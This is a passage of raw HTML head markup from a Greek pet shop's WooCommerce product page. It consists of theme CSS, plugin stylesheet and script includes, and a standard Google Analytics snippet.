var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='fb-widget-frontend-style-css' href='https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ttt-pnwc-css' href='https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/css/pnwc-frontend.min.css?ver=251007-233645' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.9.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.27.1' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/style.css?ver=6.8.3' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #f7f3ef;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #f7f3ef;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #ffffff;
			}

			table:not( .has-background ) th {
				background-color: #f0ece8;
			}

			table:not( .has-background ) tbody td {
				background-color: #f5f1ed;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #f3efeb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #442929;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #f7f3ef;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #f7f3ef;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #442929;
			}

			.widget h1 {
				border-bottom-color: #442929;
			}

			body,
			.secondary-navigation a {
				color: #442929;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #492e2e;
			}

			a {
				color: #85a54e;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #85a54e;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f0ece8;
			}

			.site-footer {
				background-color: #442929;
				color: #f7f3ef;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #85a54e;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #f7f3ef;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #f7f3ef;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #ffffff;
				}

				.secondary-navigation ul.menu a {
					color: #f7f3ef;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #351a1a;
				}

				.site-header {
					border-bottom-color: #351a1a;
				}
			}

				.sp-fixed-width .site {
					background-color:#ffffff;
				}
			

				.checkout-slides .sp-checkout-control-nav li a:after {
					background-color:#f7f3ef;
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:after {
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li a:before,
				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:before  {
					background-color:#cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:before {
					background-color:#e3dfdb;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:after {
					border: 4px solid #e3dfdb;
				}
			
</style>
<link rel='stylesheet' id='petshop-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.2' media='all' />
<link rel='stylesheet' id='sph-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-parallax-hero/assets/css/style.css?ver=6.8.3' media='all' />
<style id='sph-styles-inline-css'>

		.sph-hero a:not(.button) {
			color: #96588a;
		}

		.overlay.animated h1:after {
			color: #ffffff;
		}

		.overlay.animated span:before {
			background-color: #85a54e;
		}
</style>
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #f7f3ef;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #ffffff;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #f7f3ef;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #f7f3ef;
				color: #442929;
				border-color: #442929;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #442929;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #492e2e;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #442929;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #85a54e;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #85a54e;
			}

			.order_details {
				background-color: #f0ece8;
			}

			.order_details > li {
				border-bottom: 1px dotted #dbd7d3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f0ece8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f0ece8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #f7f3ef;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #f2eeea;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #ede9e5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #e8e4e0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #442929;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #442929;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #85a54e;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #4e92a5;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #85a54e;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.button.loading {
				color: #4e92a5;
			}

			.button.loading:hover {
				background-color: #4e92a5;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #f7f3ef;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #3a1f1f;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #351a1a;
				}
			}
				.storefront-product-pagination a {
					color: #442929;
					background-color: #f7f3ef;
				}
				.storefront-sticky-add-to-cart {
					color: #442929;
					background-color: #f7f3ef;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #f7f3ef;
				}

				.woocommerce-message {
					background-color: #0f834d !important;
					color: #ffffff !important;
				}

				.woocommerce-message a,
				.woocommerce-message a:hover,
				.woocommerce-message .button,
				.woocommerce-message .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-info {
					background-color: #3D9CD2 !important;
					color: #ffffff !important;
				}

				.woocommerce-info a,
				.woocommerce-info a:hover,
				.woocommerce-info .button,
				.woocommerce-info .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-error {
					background-color: #e2401c !important;
					color: #ffffff !important;
				}

				.woocommerce-error a,
				.woocommerce-error a:hover,
				.woocommerce-error .button,
				.woocommerce-error .button:hover {
					color: #ffffff !important;
				}

			

				.star-rating span:before,
				.star-rating:before {
					color: #FFA200 !important;
				}

				.star-rating:before {
					opacity: 0.25 !important;
				}
			
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.petopoleion.gr/wp-content/themes/petshop/style.css?ver=1.1.6' media='all' />
<style id='storefront-child-style-inline-css'>

			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.site-header-cart .widget_shopping_cart {
				background: ;
				border-color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.entry-title a {
				color: #442929;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color:  #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color:  #738c44;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul,
				.main-navigation ul.menu ul.sub-menu {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
					color: white;
				}

				.woocommerce-tabs ul.tabs li a.active,
				.page-template-template-homepage-php ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity,
				.site-header .smm-mega-menu ul.products li.product .price,
				.main-navigation ul li.smm-active li ul.products li.product h3 {
					color: rgba(255,255,255,0.5) !important;
				}
			}
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='sp-header-frontend-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/includes/customizer/header/assets/css/sp-header-frontend.css?ver=1.6.3' media='all' />
<link rel='stylesheet' id='sp-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/assets/css/style.css?ver=1.6.3' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.petopoleion.gr\/kalathi\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.9.6" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.9.6" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9b6c4a7b598a8e74ea32e0a6b07c8113","fragment_name":"wc_fragments_9b6c4a7b598a8e74ea32e0a6b07c8113","request_timeout":"5000"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.petopoleion.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-HVYFS8MV8V");
</script>
<link rel="https://api.w.org/" href="https://www.petopoleion.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.petopoleion.gr/wp-json/wp/v2/product/774872" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.petopoleion.gr/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.petopoleion.gr/?p=774872' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Fp-sympliroma-diatrofis-oxbow-papaya-fruit-90-tabs-774872-html%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Fp-sympliroma-diatrofis-oxbow-papaya-fruit-90-tabs-774872-html%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-background-css">
body.custom-background { background-image: url("https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-HVYFS8MV8V', {} );
</script>
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-270x270.png" />
		<style type="text/css" id="petshop-custom-styles">
			.main-navigation ul li.smm-active li ul.products li.product h3 {
				color: #f7f3ef;
			}


			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.entry-title a {
				color: #442929;
			}

			.site-header-cart .widget_shopping_cart {
				background: #f7f3ef;
				border-color: #738c44;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
				}

				.page-template-template-homepage-php ul.tabs li a.active,
				.woocommerce-tabs ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity {
					color: rgba(255,255,255,0.5);
				}
			}
		</style>
				<style id="wp-custom-css">
			.sph-hero .sph-inner-wrapper {
    background-color: rgba(255, 255, 255, 0.00);
    border-radius: 3px;
}

.sph-hero-content-wrapper p {font-size:1.2em; font-family: "Comic Sans MS", sans serif;}

.sph-inner {
    width: 100%;
    padding: 0px;
    -webkit-box-sizing: border-box !important;
    box-sizing: border-box !important;
}

.sph-inner h1 {font-family: "Comic Sans MS", sans serif; font-size: 2.5em;}

@media only screen and (max-width: 600px) {
	.sph-inner h1 {font-size: 1.5em;}
}

ul.products li.product img {
    border-radius: 0px;
    border-width: 1px;
    border-style: solid;
    border-color: #e5e0da;
    margin-left: 0;
}		</style>
		<style type="text/css" media="screen" id="storefront-powerpack-designer-css">#page .storefront-primary-navigation{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#ffffff;border-width:1px;border-radius:0px;border-style:none;border-color:#ffffff;}body.sp-designer{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#442929;border-width:1px;border-radius:0px;border-style:none;border-color:#e5e0da;background-color:#f7f3ef;}</style></head>

<body class="wp-singular product-template-default single single-product postid-774872 custom-background wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-petshop theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active sp-designer sp-shop-alignment-center">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/wood.png); ">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Απευθείας μετάβαση στην πλοήγηση</a>
		<a class="skip-link screen-reader-text" href="#content">Μετάβαση σε περιεχόμενο</a>
				<div class="site-branding">
